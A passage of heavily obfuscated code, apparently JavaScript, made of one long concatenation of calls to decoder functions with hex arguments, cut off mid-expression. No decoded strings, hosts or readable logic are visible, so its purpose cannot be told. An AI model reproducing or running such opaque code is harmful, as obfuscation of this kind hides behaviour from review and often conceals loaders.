_0x1fd229(0x1db7,0x1681,0x183f,0x16ae,0xfb6)+O00O00911F_0x1fd229(0xd51,0x1297,0x809,0x14f4,0x4d)+O00O00911F_0x1fd229(0x21a7,0x2af7,0x201b,0x1594,0x28ce)+O00O00911F_0xbc3d7d(0x1580,0x1055,0xa61,0x2015,0x166f)+O00O00911F_0x2a49d6(0x1c2,0x104,0xe63,0xf82,-0xde1)+O00O00911F_0xbc3d7d(0x1257,0x79c,0x1902,0xb2d,0x3dd)+O00O00911F_0x1fd229(0x1948,0x11da,0x146f,0x1c50,0x6d4)+O00O00911F_0x301314(0xb,-0xcfa,0x8f1,0xe7a,-0x6fa)+O00O00911F_0x2a49d6(0x1007,0x14c9,0x1fb7,0x208c,0x1849)+O00O00911F_0xbc3d7d(0x5b3,-0x684,0x108e,-0x423,0x22)+O00O00911F_0x96d9cf(0x14f9,0x15cc,0x1c91,0x2046,0x1d88)+O00O00911F_0x96d9cf(0x950,0x71,-0x414,0x1130,0x57a)+O00O00911F_0xbc3d7d(0x930,0x107f,0x107,-0x4f3,0x92f)+O00O00911F_0x1fd229(-0x7ba,0xf21,0x6e9,-0x504,-0x1dd)+O00O00911F_0x2a49d6(0x1c24,0x1c74,0x18b1,0xf82,0x12da)+O00O00911F_0x301314(0xc22,0x60a,0x11c3,0xc55,0xd91)+O00O00911F_0xbc3d7d(0x11dc,0x1c28,0x1771,0xc74,0x16c9)+O00O00911F_0x301314(0x1408,0x544,0x681,0x16c6,0x1e52)+O00O00911F_0xbc3d7d(0xfb3,0x872,0x4bf,0x1882,0x65b)+O00O00911F_0x96d9cf(0x6c6,0x1119,0xc2e,-0x64a,0xc7b)+O00O00911F_0xbc3d7d(0x1b1b,0x1a16,0x26ab,0x1679,0x187d)+O00O00911F_0x2a49d6(0x13a4,0xc23,0x1b4,0x877,0x190d)+O00O00911F_0x96d9cf(0xdde,0x1182,0x1282,0xa38,0xa13)+O00O00911F_0xbc3d7d(0x1a60,0x2008,0x195f,0x290f,0x1625)+O00O00911F_0x2a49d6(0x1554,0x1a33,0x193a,0x178c,0xb7f)+O00O00911F_0xbc3d7d(0x1948,0x16c0,0x2386,0x10e8,0x1c34)+O00O00911F_0x1fd229(0xe72,0xc6e,0x777,0xd5b,-0x5f6)+O00O00911F_0x1fd229(0x8fc,0xb69,0xfbd,0x6a6,0xfca)+O00O00911F_0xbc3d7d(0x11f0,0x46a,0x146c,0x47e,0xbab)+O00O00911F_0x2a49d6(0xcb6,0x104,-0x2f0,0x718,-0x47f)+O00O00911F_0x2a49d6(0x78e,0x1444,0x12b3,0x1a13,0x1f5a)+O00O00911F_0xbc3d7d(0x221,0xa1d,-0x1e3,0x542,-0x8ce)+O00O00911F_0xbc3d7d(0x1a33,0xcb6,0x102e,0x1025,0x16d2)+O00O00911F_0x2a49d6(0x1d8f,0x176d,0xcf5,0x182d,0x1259)+O00O00911F_0xbc3d7d(-0xe9,-0x7a,-0x864,0xb3d,0x4d4)+O00O00911F_0x301314(0x117b,0x164c,0x11cd,0x1666,0x1326)+O00O00911F_0xbc3d7d(0xe87,0xe80,0xe98,0xaee,0x1777)+O00O00911F_0xbc3d7d(0xe7,0x8a4,-0x46f,-0x36c,0x602)+O00O00911F_0x1fd229(0x9f6,0x212d,0x148e,0x810,0x1453)+O00O00911F_0x301314(0x39a,0x421,0x6d3,0xaba,0x3d9)+O00O00911F_0x96d9cf(0x1792,0xb8b,0x1065,0x1793,0x24a9)+O00O00911F_0x301314(0x1ace,0x2846,0x105b,0x25d2,0x23f0)+O00O00911F_0x96d9cf(0xe7b,0x1a6e,0x1390,0x137c,0x257)+O00O00911F_0x301314(0x4aa,0xf0e,-0x985,-0xb4,0x115e)+O00O00911F_0x2a49d6(0xc5e,0xa7a,0x58,0xf01,0x207)+O00O00911F_0x2a49d6(0x14e0,0xb09,0x1908,0x1313,0x1702)+O00O00911F_0x1fd229(0x1610,0x2668,0x17d6,0x17ed,0xd7a)+O00O00911F_0xbc3d7d(0x1227,0x108b,0xcf5,0x825,0xa62)+O00O00911F_0xbc3d7d(0x13fa,0x8f7,0x1e16,0x1f0f,0x1fab)+O00O00911F_0x96d9cf(0xffb,0xb32,0x1960,0xa64,0x1b72)+O00O00911F_0x2a49d6(0x1989,0x144c,0xe87,0x11db,0x17a0)+O00O00911F_0x301314(0x8e2,0xab3,0xe11,0x54d,-0x413)+O00O00911F_0x1fd229(0xa70,-0x2b4,0x729,0x154e,0xa70)+O00O00911F_0xbc3d7d(0xfa0,0xa99,0x1b3f,0x306,0x1a6a)+O00O00911F_0x301314(0x11d3,0x129e,0x893,0xc66,0xbd5)+O00O00911F_0x301314(0x519,-0x879,-0x5b9,0xa2a,-0x51e)+O00O00911F_0x301314(0x1352,0xedc,0x1ed6,0xacb,0x78b)+O00O00911F_0x1fd229(0x1e91,0xdb1,0x1a16,0x15b5,0x28c5)+O00O00911F_0xbc3d7d(0xa5a,0x8c9,0x4bd,0xe6a,0xd49)+O00O00911F_0x301314(0x1054,0x1e1c,0xf53,0xf21,0x616)+O00O00911F_0x2a49d6(0x13f3,0x1084,0x1a00,0x892,0x107c)+O00O00911F_0x301314(0x13fd,0x1047,0x977,0x82b,0x820)+O00O00911F_0x1fd229(0x14a3,0x809,0x16ba,0xdcd,0x116a)+O00O00911F_0x96d9cf(0x193,0x69f,0x2c6,0x323,0x955)+O00O00911F_0x96d9cf(0x255,0x45c,-0x996,0x1a5,-0x3ca)+O00O00911F_0x2a49d6(0x133e,0x603,0x1dd,-0x508,-0x3b4)+O00O00911F_0x96d9cf(0x1717,0x19cd,0x1b5d,0x855,0x2008)+O00O00911F_0x301314(0x17a9,0x1cb8,0xe9d,0x196f,0xa5f)+O00O00911F_0x96d9cf(0xf89,0x1e74,0x1a2e,0x1a8a,0x7ba)+O00O00911F_0x301314(0x16d2,0x240d,0xfe6,0xb9e,0x22ba)+O00O00911F_0x96d9cf(0x1c77,0x259c,0x2747,0x2b1c,0x1cf3)+O00O00911F_0x2a49d6(0x15d4,0x172b,0xced,0x1735,0xe99)+O00O00911F_0x1fd229(-0x472,0x2d7,0x8ae,0x6fa,0x54b)+O00O00911F_0xbc3d7d(0x957,0x66a,0x76e,0x4de,0xc0e)+O00O00911F_0x301314(0x1ae9,0x1c47,0x1ca1,0x19cf,0x1391)+O00O00911F_0x96d9cf(0x1a27,0xcbc,0x244f,0x2866,0xc22)+O00O00911F_0xbc3d7d(0x17ed,0x1ca9,0x141f,0x1e77,0xe11)+O00O00911F_0x2a49d6(-0x30d,0x909,0xa59,-0x32f,-0x3ac)+O00O00911F_0x96d9cf(0xc0d,0x543,-0xcb,-0x2d0,0x180c)+O00O00911F_0x96d9cf(0x12bd,0x1eac,0x1808,0x1f0c,0x1f5e)+O00O00911F_0xbc3d7d(0x2a5,-0x2e4,-0x24,0x6da,0x300)+O00O00911F_0x96d9cf(0x7be,-0x285,-0x515,0x8f1,0x14a0)+O00O00911F_0x2a49d6(0x27bb,0x1d87,0x2bdd,0x1b26,0x25e0)+O00O00911F_0x1fd229(0x242f,0x1ab2,0x1d3c,0x17c3,0x10e0)+O00O00911F_0x96d9cf(0x550,-0x89b,0xad7,0x89b,0x6d7)+O00O00911F_0x1fd229(0x544,0x2a0,0xe75,0xdbb,0x470)+O00O00911F_0x96d9cf(0x9c7,0x8da,-0x4f3,-0x36d,0x140d)+O00O00911F_0x1fd229(0x1f76,0x19c5,0x17d6,0xbe8,0x20e3)+O00O00911F_0x301314(0x114b,0xe12,0x1da9,0xd65,0x1722)+O00O00911F_0x1fd229(0x226d,0xb6d,0x19e2,0x1d6b,0x2262)+O00O00911F_0x2a49d6(0xb96,0x1841,0x1307,0xe42,0x1195)+O00O00911F_0x2a49d6(0xd8a,0xcc3,0x1737,0x1142,0x9bc)+O00O00911F_0x96d9cf(0x1898,0x23a4,0x26bc,0x23c8,0x1934)+O00O00911F_0x2a49d6(-0x846,0x32e,0xc25,0xb68,0x1099)+O00O00911F_0xbc3d7d(0x12cd,0x1a45,0x11f7,0x435,0x3eb)+O00O00911F_0xbc3d7d(0x92e,0xaed,0xf5b,0x533,0x102c)+O00O00911F_0x1fd229(0xea8,0x874,0xb56,-0x25f,-0x39b)+O00O00911F_0x1fd229(0x1b43,0x232a,0x1490,0x21eb,0x1504)+O00O00911F_0x301314(0x1331,0x189e,0x1942,0x2008,0x1838)+O00O00911F_0xbc3d7d(-0x110,0x662,0x4f1,-0x9a6,-0x78f)+O00O00911F_0x1fd229(0xcdb,0x201a,0x1781,0x219a,0x936)+O00O00911F_0x96d9cf(0x1c63,0x1708,0x1a7a,0x1d93,0x1804)+O00O00911F_0x96d9cf(0xb93,-0x2d0,0x281,0x1841,0xa15)+O00O00911F_0x96d9cf(0x81a,0x7b6,0x16d,0x5cd,0x9b6)+O00O00911F_0x1fd229(-0x184,0x178,0xa98,0xe18,0xc84)+O00O00911F_0x2a49d6(0x3b7,0x308,0x35b,-0x8b7,-0x1c)+O00O00911F_0x1fd229(0x1aff,0x2b34,0x1d7f,0x173a,0x1382)+O00O00911F_0x96d9cf(0x6a5,0x7e9,-0x4c5,-0x45c,0x1268)+O00O00911F_0x301314(0xdff,0x13c2,0x18c3,0x59d,0x1cae)+O00O00911F_0x1fd229(0xbcb,0xd22,0x18bf,0x9fc,0xae4)+O00O00911F_0x2a49d6(0xfed,0x555,0x1172,0x943,0x466)+O00O00911F_0x96d9cf(0x11cf,0x7d0,0x125f,0xa7a,0xf54)+O00O00911F_0x1fd229(0x18ac,0x239c,0x15ba,0x2308,0xcb6)+O00O00911F_0xbc3d7d(0xb0b,0xa2f,0x10a0,0x10de,0xd55)+O00O00911F_0x2a49d6(0x14ae,0x10f3,0xecf,0xa9d,0xf1d)+O00O00911F_0x301314(0x137c,0xc30,0xd26,0xee0,0x1bff)+O00O00911F_0x96d9cf(0xc77,0x527,0x33e,0x641,0x16a7)+O00O00911F_0x96d9cf(0xce3,0x105,0x1a9d,0x8a0,0x1790)+O00O00911F_0x301314(-0xc0,0xe1c,0xd72,-0x203,0xb27)+O00O00911F_0x1fd229(0xae7,0x1358,0x9ea,0x73a,0x543)+O00O00911F_0x96d9cf(0x1634,0x1697,0x1c0b,0x1e91,0xd84)+O00O00911F_0x1fd229(0x176e,0x234f,0x1f9e,0x2559,0x17d5)+O00O00911F_0x1fd229(0xa6c,-0x452,0xa53,0x13de,0xc68)+O00O00911F_0xbc3d7d(0x754,0x1381,-0x77c,0x3c0,0xcf1)+O00O00911F_0x2a49d6(0xc58,0xfd9,0xa4e,0x1cb4,0x17da)+O00O00911F_0x301314(0x464,0xacb,-0x2b2,0x15b,0xc8c)+O00O00911F_0x2a49d6(0x10d6,0xed9,0x26e,0x10df,0x265)+O00O00911F_0x1fd229(0x1653,0x1bb1,0xd3c,0x1875,0x1688)+O00O00911F_0x2a49d6(0xa81,0x45c,-0x16a,-0x4d6,0x70c)+O00O00911F_0x2a49d6(0x1893,0xf58,0x1510,0xfc8,0x19b7)+O00O00911F_0x2a49d6(0x258,0xed9,0x1908,0x12f4,0x12b1)+O00O00911F_0x2a49d6(0x1603,0x9db,0xcc4,0x870,0x72e)+O00O00911F_0x1fd229(0xf01,0xc29,0x6ac,0x4dc,0x705)+O00O00911F_0xbc3d7d(0x1f7,0x48b,0x62,0x765,0xf16)+O00O00911F_0xbc3d7d(0xb11,0x10e0,0x19ba,0x930,0xa9f)+O00O00911F_0x1fd229(0x8cc,-0x262,0xab2,-0x19e,0xb23)+O00O00911F_0x301314(0x1948,0xdf9,0x1cad,0x1975,0x24e0)+O00O00911F_0x2a49d6(0x1615,0x15a6,0x88d,0x7b6,0x203d)+O00O00911F_0x2a49d6(0xe59,0x614,0x1217,0xdc8,0x68e))+(O00O00911F_0x301314(0x16c4,0x1519,0x967,0x1323,0x1e1b)+O00O00911F_0x96d9cf(0x11e8,0x812,0x1489,0xd39,0x9d8)+O00O00911F_0x1fd229(0x721,0xc27,0x10f9,0x1e73,0x1050)+O00O00911F_0x96d9cf(0x575,-0x15e,-0x5c9,-0x442,0xee9)+O00O00911F_0xbc3d7d(0x26b,-0x5a3,0x954,0x10a5,-0x95c)+O00O00911F_0x96d9cf(0x1b2e,0x13c7,0x12ae,0x1fec,0x25d0)+O00O00911F_0xbc3d7d(0x16e7,0x15c0,0x215e,0x1cbe,0x15f7)+O00O00911F_0x2a49d6(0x1678,0xa99,0x131d,0xef8,0xe10)+O00O00911F_0x2a49d6(0x10cc,0x1907,0x13fc,0xdd6,0x1a5d)+O00O00911F_0x96d9cf(0x1aaa,0x1e99,0x28b1,0x15d3,0x262e)+O00O00911F_0x2a49d6(0x1f3c,0x1d02,0x1c44,0x29c9,0xfa4)+O00O00911F_0x1fd229(0x2074,0x9b1,0x1349,0x133e,0xe07)+O00O00911F_0x1fd229(0x109e,0xd0,0xac4,-0x3b1,0xbb3)+O00O00911F_0x2a49d6(0x1b06,0x1ba9,0x2565,0x14e7,0x27b3)+O00O00911F_0x96d9cf(0x856,0xc26,0x12e1,0xbf4,0x14fd)+O00O00911F_0x2a49d6(0x1d9c,0x1951,0x1a52,0x1fe5,0x16c5)+O00O00911F_0x2a49d6(0x65c,0x5c8,-0x490,-0x2d5,-0x39c)+O00O00911F_0x2a49d6(0x1ae2,0x1947,0x1c79,0x103a,0x1f9d)+O00O00911F_0x2a49d6(0xf07,0xe6,-0x382,-0x349,-0x37a)+O00O00911F_0x301314(0xfe,-0xce7,-0x201,0x88b,0xdbc)+O00O00911F_0xbc3d7d(0x1385,0x152a,0x2254,0xbe9,0xfcf)+O00O00911F_0x96d9cf(0x1450,0x1a91,0x1baf,0x7d3,0x1873)+O00O00911F_0xbc3d7d(0x742,0x7,0xb90,0x1388,0x12b2)+O00O00911F_0xbc3d7d(0x10e6,0x1a9f,0x1512,0x4da,0x778)+O00O00911F_0x2a49d6(0x1690,0x818,0x92a,0x1613,-0x5a6)+O00O00911F_0x1fd229(0x24a9,0x119b,0x17ab,0x20c7,0x1f96)+O00O00911F_0x96d9cf(0x133d,0x11c6,0xa39,0x1cf0,0x4ca)+O00O00911F_0x1fd229(0x8e7,0x913,0xdb2,0xcb9,-0x76)+O00O00911F_0x96d9cf(0x17c5,0x11dc,0x1071,0xf9c,0x1201)+O00O00911F_0xbc3d7d(0x19ff,0x10cd,0x1e2b,0xeef,0x1ebc)+O00O00911F_0x96d9cf(0x1bc0,0x1deb,0x148a,0x1d43,0x1b01)+O00O00911F_0x96d9cf(0xc94,0x1044,0xa92,0x527,0x428)+O00O00911F_0x301314(0x136d,0x1083,0x117a,0x1d9b,0xcaa)+O00O00911F_0x301314(0x195d,0xfe4,0x1fa4,0x1253,0x1994)+O00O00911F_0x301314(0x678,0xacb,0x696,0x1259,-0x5fd)+O00O00911F_0x2a49d6(0xa1d,0x6b7,0xc44,0xfb8,0x1526)+O00O00911F_0x1fd229(0x109c,0x1d1,0xbca,0x16b5,0x51f)+O00O00911F_0x96d9cf(0x7c6,0x1464,-0x66e,0x14da,0xffa)+O00O00911F_0x2a49d6(0x1469,0x15a6,0x81d,0x80e,0x1234)+O00O00911F_0x301314(0xd7d,-0x2f,0x1623,0x1623,0xe58)+O00O00911F_0xbc3d7d(0x1b15,0x23ce,0x1a83,0x148d,0x1cca)+O00O00911F_0x2a49d6(0xc98,0xce,0x1e6,-0x64f,-0x1b5)+O00O00911F_0x2a49d6(0x1579,0x1276,0x1a6d,0x19f7,0x1958)+O00O00911F_0x2a49d6(0xa6d,0x4fa,0x103b,0x1395,-0x595)+O00O00911F_0x301314(0x1172,0x18fc,0xa61,0x5e6,0x1749)+O00O00911F_0x96d9cf(0x60,0xaac,0x26a,0x964,-0xe09)+O00O00911F_0xbc3d7d(0x1a7d,0x2219,0xef2,0x1969,0x16c9)+O00O00911F_0xbc3d7d(0x16ea,0x7fa,0xe0d,0x2445,0x20db)+O00O00911F_0x2a49d6(-0x225,0xe3,-0xaf5,0x53f,0x6e8)+O00O00911F_0x301314(0xa67,0x856,0xb9e,0x1769,0x1ee)+O00O00911F_0x2a49d6(-0x25d,0x347,0x3f5,0xb,-0x3f)+O00O00911F_0x96d9cf(0x1d3,-0x35b,-0x2ad,0xca8,0x1b3)+O00O00911F_0x2a49d6(0x11f4,0x132d,0x1956,0x221b,0x175b)+O00O00911F_0x96d9cf(0x944,0xec6,0x15b2,0x50,0x361)+O00O00911F_0x1fd229(0x11aa,0x1ece,0x17f4,0xf86,0x11ee)+O00O00911F_0x301314(0x301,-0x8c,0xe7a,0xee7,0xa62)+O00O00911F_0x301314(0x156b,0x771,0x2303,0x1952,0x20d0)+O00O00911F_0x2a49d6(0x1774,0x18d4,0x1c48,0x277d,0x24d8)+O00O00911F_0xbc3d7d(0xe59,0x21e,0x1120,0xdbc,0x1683)+O00O00911F_0x1fd229(0x297d,0x1360,0x20fd,0x18bb,0x21a1)+O00O00911F_0x301314(-0x1fb,0x2e1,-0xbe5,0xb53,0x23d)+O00O00911F_0x301314(0x1116,0xabf,0x100f,0x46b,0x58c)+O00O00911F_0x1fd229(0x1a65,0x1d4d,0x21a5,0x25c9,0x282e)+O00O00911F_0x96d9cf(0x521,0x367,0x1b8,-0x99e,-0x635)+O00O00911F_0x2a49d6(0x1015,0x18d4,0x1bea,0x1c88,0x2008)+O00O00911F_0xbc3d7d(0xe59,0xbf1,0x27b,0x41f,0xab8)+O00O00911F_0x301314(0x1a39,0xd5e,0x26c0,0x1a8c,0x23f8)+O00O00911F_0x2a49d6(-0x84f,0xce,0x4aa,-0x2ab,0xdea)+O00O00911F_0x301314(0x961,0x1330,0x164d,0x10f2,0x504)+O00O00911F_0x96d9cf(0x13f7,0x1869,0x1d2a,0x121f,0x674)+O00O00911F_0x96d9cf(0x1792,0x1f86,0x205c,0xa1d,0xfcf)+O00O00911F_0xbc3d7d(0x699,0x421,0x135b,0x1a5,0x180)+O00O00911F_0x301314(0xa2f,0x459,0x60f,0x1545,0x156c)+O00O00911F_0x301314(0x7ba,-0x5c0,0x1075,-0x3ef,0xd5e)+O00O00911F_0xbc3d7d(0x138d,0x1a5b,0x10f1,0x1016,0xbe3)+O00O00911F_0x2a49d6(0x2998,0x1d93,0x26fe,0x104d,0x1f7d)+O00O00911F_0xbc3d7d(0x14bb,0x779,0x1122,0x8f8,0x1b0f)+O00O00911F_0xbc3d7d(0x476,0x11a,-0x6ae,-0x4be,0x12)+O00O00911F_0x1fd229(0x1548,0x10a9,0x1aab,0x2389,0x238a)+O00O00911F_0x1fd229(0x101c,0x129d,0x579,-0x89f,-0x608)+O00O00911F_0x1fd229(0x1d47,0xf7b,0x1ccf,0x1d71,0x18b8)+O00O00911F_0x301314(0x5bd,0x12df,-0x279,0x1fc,0x728)+O00O00911F_0x96d9cf(0xbb6,0x631,0x380,-0xe6,0x2da)+O00O00911F_0x301314(0x7ba,0x1204,0xecc,0x5e3,0x12a7)+O00O00911F_0xbc3d7d(0x138d,0x1f87,0x564,0xcc5,0x1469)+O00O00911F_0x2a49d6(0x247d,0x1d93,0x2043,0x284e,0x1c23)+O00O00911F_0x301314(0x13df,0x160e,0xe65,0xcb0,0xee5)+O00O00911F_0x96d9cf(0x521,-0x8d,0x13e9,0x10b5,-0x2bd)+O00O00911F_0x2a49d6(0xdeb,0x18d4,0xe2d,0x18a9,0x1a36)+O00O00911F_0x301314(0xd7d,0x15e6,0x55,0x14ff,0x1417)+O00O00911F_0x1fd229(0x20d6,0x1c8f,0x20fd,0x17ac,0x1cf3)+O00O00911F_0xbc3d7d(-0x11f,0x241,-0x4ea,-0x2b,-0x22a)+O00O00911F_0x96d9cf(0x129d,0x1fdd,0x103a,0x1c05,0x1eb1)+O00O00911F_0xbc3d7d(0x1bbd,0x137d,0x1321,0x2a82,0x1427)+O00O00911F_0xbc3d7d(0x476,0xb21,0x128e,0xc9b,-0x2e1)+O00O00911F_0xbc3d7d(0x16e7,0x2377,0x2439,0xb42,0x1c45)+O00O00911F_0x96d9cf(0xf04,0x119e,0x976,0xd0,0xd5b)+O00O00911F_0x1fd229(0x23d9,0x1f7f,0x20fd,0x145c,0x2350)+O00O00911F_0xbc3d7d(-0x11f,0x75b,-0x2f9,0x872,-0x7e5)+O00O00911F_0xbc3d7d(0xa3d,0x1687,0x16da,-0x21c,0xcc)+O00O00911F_0x1fd229(0xecc,0x1efd,0x1934,0x2107,0x1e6b)+O00O00911F_0x301314(0x15a5,0x1cbb,0x1fe6,0xf91,0x837)+O00O00911F_0x2a49d6(0x1b9e,0x15a6,0x1d3d,0xef4,0x1075)+O00O00911F_0xbc3d7d(0x2ee,-0x11,0x269,0x71d,0x540)+O00O00911F_0x1fd229(0x5ed,0x525,0xc01,0x557,-0xa0)+O00O00911F_0x2a49d6(-0x580,0x6b7,0x921,0x143c,0x6fc)+O00O00911F_0x301314(0x506,-0x1f3,-0x16b,0x7dd,0xed0)+O00O00911F_0x96d9cf(0x6a6,-0x5,0xea1,0x1528,0xdf4)+O00O00911F_0xbc3d7d(0xb0b,-0x345,0x7dd,0x1955,-0x7a)+O00O00911F_0x96d9cf(0x85,0x162,0x736,-0xd6d,-0x6fb)+O00O00911F_0xbc3d7d(0x13b9,0x13f6,0x11c8,0x13a9,0x1dc7)+O00O00911F_0x301314(0x7e,-0x18a,0xcca,0x8c6,0x845)+O00O00911F_0x1fd229(0x11ce,0x10a2,0xdbb,0x1562,0x15ff)+O00O00911F_0xbc3d7d(0xb0b,0xe45,0xde9,0x67a,0x10a3)+O00O00911F_0x301314(0x1b37,0x2888,0x1327,0xe28,0xe06)+O00O00911F_0x2a49d6(0xa82,0xf37,0x176b,0x1d62,0x1b62)+O00O00911F_0x1fd229(0xff9,0x1589,0x1641,0x2401,0x2242)+O00O00911F_0x96d9cf(0x18ca,0x1c43,0x1da3,0xafe,0xeeb)+O00O00911F_0x2a49d6(0x1694,0x1579,0x1894,0xd2e,0x78c)+O00O00911F_0x1fd229(0xc32,0x66f,0x155d,0x1f6d,0x23a4)+O00O00911F_0x96d9cf(0x6df,0x234,0xc1e,0x137e,-0x4b9)+O00O00911F_0x2a49d6(0x1a73,0xea4,0x17cc,0xf50,0x886)+O00O00911F_0x301314(0xd9c,0x18e8,0x114,0xad0,0x1944)+O00O00911F_0x301314(0xe81,0x100c,0x126e,0x565,0x1b64)+O00O00911F_0x2a49d6(0x1152,0x1082,0x1d62,0xb31,0x1d14)+O00O00911F_0xbc3d7d(0x1109,0x28c,0x99d,0x12c6,0x1741)+O00O00911F_0x301314(-0x31,-0x370,-0xa7,0x5d6,0x4b0)+O00O00911F_0x1fd229(0x107e,0x2803,0x1c50,0xda3,0xec2)+O00O00911F_0xbc3d7d(0x14d5,0x802,0x123f,0x1e18,0x157a)+O00O00911F_0x96d9cf(0xd4,-0xd39,-0x6bb,-0x220,-0xae3)+O00O00911F_0x1fd229(0xdb6,0x1a57,0x1179,0x98f,0x1feb)+O00O00911F_0x1fd229(0xfef,0xcfd,0x18f7,0x23a6,0xf78)+O00O00911F_0x1fd229(0x19a5,0x1509,0x16a4,0x156b,0x22b0)+O00O00911F_0x301314(-0x158,-0x317,0x506,-0xd98,0x612)+O00O00911F_0x96d9cf(0x1b28,0x1877,0x1e66,0x1642,0x1340)+O00O00911F_0x2a49d6(0x1385,0x1406,0x53a,0xe49,0x1093)+O00O00911F_0x2a49d6(0xd54,0x1065,0xc1f,0x1bc,0xba6)+O00O00911F_0xbc3d7d(0xd8a,0xee3,0x1348,0x19a8,-0xeb)+O00O00911F_0x1fd229(0x830,0x1ad1,0x1218,0x1ff6,0x142e)+O00O00911F_0x2a49d6(0x1f04,0x18d4,0x1857,0x18a2,0xe95)+O00O00911F_0x2a49d6(0x2341,0x18d4,0x1dcc,0x2139,0x223b)+O00O00911F_0x2a49d6(0x14c4,0xd20,0xc,0x46b,0x191)+O00O00911F_0xbc3d7d(0xdeb,0xfc2,0x1b65,0x1673,0x525)+O00O00911F_0x301314(0x578,0xe95,0x11,-0x55b,0x5ea)+O00O00911F_0x2a49d6(-0x28,0x8db,0x3e9,0xbe9,0x533)+O00O00911F_0x2a49d6(0x19b4,0xb06,0x967,0xbcf,0x6f1)+O00O00911F_0x96d9cf(0x1792,0x2371,0xfec,0x91b,0xda8)+O00O00911F_0x301314(0x160b,0x132a,0x2333,0x21b9,0x118d)+O00O00911F_0x96d9cf(0xb18,-0x26,0x900,-0x333,0xa0f)+O00O00911F_0x301314(0x117,0xecf,0x84,-0xbff,-0xbf8)+O00O00911F_0x96d9cf(0x1285,0x1926,0xdeb,0x1b0e,0x1e91)+O00O00911F_0xbc3d7d(0xb6e,0xde7,-0x15f,0xb4b,0x9ae)+O00O00911F_0x1fd229(0x6f7,0x1cab,0x1265,0x1987,0x696)+O00O00911F_0x301314(0x160b,0x1714,0x86d,0x7a6,0xc52)+O00O00911F_0xbc3d7d(0x16e7,0x17f3,0x1a26,0x126e,0xa80)+O00O00911F_0x1fd229(0xcca,0x15fe,0xcf6,0x5bb,0x19f1)+O00O00911F_0x1fd229(0x3cd,0x3a3,0xfdf,0x1a62,0x14e5)+O00O00911F_0x96d9cf(0x1a45,0x1060,0x1d20,0xe0d,0x1d1c)+O00O00911F_0xbc3d7d(0x1a35,0x20d2,0x1739,0x2878,0x19e2)+O00O00911F_0x301314(0xd2d,0x176c,0x11df,0x194f,0x102)+O00O00911F_0x96d9cf(0x1792,0x1368,0x20f7,0x23c1,0x1c3a)+O00O00911F_0x96d9cf(0x1792,0x1fce,0x15ba,0x21ed,0x9f4)+O00O00911F_0x1fd229(0x11bd,0x1fe6,0x1a30,0x22a5,0x1636)+O00O00911F_0x301314(0x160b,0x760,0x1ac7,0x19fb,0x156f)+O00O00911F_0x1fd229(0x23d2,0x160d,0x1ccf,0x18ff,0xe06)+O00O00911F_0x1fd229(0x811,0x12cf,0x658,0x7b,-0x37a)+O00O00911F_0x1fd229(0x2657,0xdb1,0x1ae1,0x1581,0x23fc)+O00O00911F_0x96d9cf(0x14f3,0x7a2,0x8c8,0x682,0x1b2e)+O00O00911F_0x2a49d6(0x1935,0x18d4,0x19b6,0x240a,0x210d)+O00O00911F_0x2a49d6(0x126e,0x18d4,0x2630,0x177a,0x1e95)+O00O00911F_0xbc3d7d(0x10ee,0xad8,0x13dd,0x10d1,0x13ac)+O00O00911F_0xbc3d7d(0x41f,-0x4c0,-0x5e3,0x7c7,0x1ce)+O00O00911F_0x2a49d6(0xd32,0x1246,0x11ca,0x1df9,0x1c7a)+O00O00911F_0xbc3d7d(0x166,-0xd8a,0xe8c,-0x3bb,-0x95e)+O00O00911F_0xbc3d7d(0xe38,0x14fe,0x17b1,0x5a6,0x1a2)+O00O00911F_0xbc3d7d(0x9c7,0x156c,0x10c2,0xd2b,0x688)+O00O00911F_0x2a49d6(0x196d,0x1d7c,0x156e,0x2829,0x28e2)+O00O00911F_0x96d9cf(0xddc,0xf0,0xacb,0x1592,0x1b30)+O00O00911F_0x1fd229(0x262a,0xce7,0x1ad6,0x1dbf,0x15b6)+O00O00911F_0xbc3d7d(0xa34,0x1419,0x164e,0x176c,0xa00)+O00O00911F_0xbc3d7d(0x16e7,0xdfd,0x1881,0xa1a,0x1efe)+O00O00911F_0x96d9cf(0x1792,0x238e,0x220d,0xa7c,0x1065)+O00O00911F_0x301314(0x648,0x4be,-0x2d,-0x474,-0x14a)+O00O00911F_0x1fd229(-0xdf,0x15b1,0x9da,0x16e4,0x1389)+O00O00911F_0x2a49d6(0x20b9,0x1752,0x1f36,0x221c,0x1b2a)+O00O00911F_0x1fd229(0x1219,0xd8a,0x7a1,-0x24d,0xc2e)+O00O00911F_0xbc3d7d(0x95b,0x17a4,-0x346,0x40b,-0x3ee)+O00O00911F_0x2a49d6(0x22b4,0x1a62,0x23ae,0x261f,0x2789)+O00O00911F_0x301314(0x3,-0xc16,-0x6d,-0x5cf,-0x689)+O00O00911F_0x96d9cf(0xc16,0x659,0x398,0xd0f,0x587)+O00O00911F_0x1fd229(0x22e2,0x1f28,0x1a45,0x126d,0x171f)+O00O00911F_0x301314(0x160b,0x11aa,0xd35,0xa2d,0xd74)+O00O00911F_0xbc3d7d(0x16e7,0x16e1,0x21f8,0xe44,0x240c)+O00O00911F_0x96d9cf(0x6db,0x13b1,0x381,0x10dc,-0x55b)+O00O00911F_0x96d9cf(0x1398,0x1514,0x866,0x9f7,0xa47)+O00O00911F_0xbc3d7d(0x1c37,0x1aad,0x24b8,0x224c,0x2251)+O00O00911F_0x2a49d6(0xbfe,0x451,0x5a7,0xc42,-0x248)+O00O00911F_0x1fd229(0x28b0,0x264b,0x1ccf,0x180f,0xe51)+O00O00911F_0xbc3d7d(0x16e7,0x1e6a,0xf00,0x1011,0xb96)+O00O00911F_0xbc3d7d(0x724,0x742,0x68f,-0xb1,-0x67b))+(O00O00911F_0x301314(0xff0,0x17d4,0x10c2,0x932,0x1afc)+O00O00911F_0xbc3d7d(0x1565,0x1003,0xc75,0x1b1f,0x21ab)+O00O00911F_0xbc3d7d(0x1b9,0xe93,0x7b9,-0x39e,-0x16c)+O00O00911F_0x96d9cf(0xa06,0x16fd,0xc0a,0xfb9,0x9a4)+O00O00911F_0xbc3d7d(0x1875,0x20ef,0xc09,0x1631,0x26b0)+O00O00911F_0x301314(0x3,-0x212,-0xdb4,-0xd0b,0x460)+O00O00911F_0x301314(0x1556,0x115f,0x15ee,0x1f6f,0x17ee)+O00O00911F_0x2a49d6(0x253b,0x164a,0x156a,0x1f63,0x2215)+O00O00911F_0x2a49d6(0x15d7,0x18d4,0x25d2,0x118c,0x2162)+O00O00911F_0x2a49d6(0x13fe,0x18d4,0x1141,0x20e0,0x110d)+O00O00911F_0x96d9cf(0x6db,0xf89,-0x673,-0x451,0x87a)+O00O00911F_0x301314(0x1211,0xcf6,0x5d